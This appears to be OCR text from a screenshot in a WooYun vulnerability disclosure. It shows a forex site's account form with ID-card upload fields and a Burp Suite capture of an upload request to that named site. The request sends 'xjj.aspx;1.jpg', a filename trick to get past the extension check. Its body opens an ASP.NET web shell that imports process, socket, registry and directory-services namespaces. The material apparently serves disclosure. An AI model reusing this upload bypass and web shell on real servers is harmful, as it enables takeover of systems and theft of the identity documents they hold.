 360安全浏览器 7.1
http://ascforex.com/zh-cn/read.jsp?id=11
真实账户-
您的详细住址
B. 联络资料
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
上传身份证正面
xjj.aspx;1.jpg (71KB) - 100%
继续，进入下一
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://ascforex.com:80 [198.23.101.67]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
User-Agent: Shockwave Flash
Host: ascforex.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
Content-Disposition: form-data; name="Filename"
xjj.aspx;1.jpg
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
Content-Disposition: form-data; name="file"; filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="fa
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Runtime.InteropServices"%>
<%@ import Namespace="System.DirectoryServices"%>
<%@ import Namespace="System.ServiceProcess"%>
<%@ import Namespace="System.Text.RegularExpressions"%>
<%@ Import Namespace="System.Threading"%>
www.wooyun.org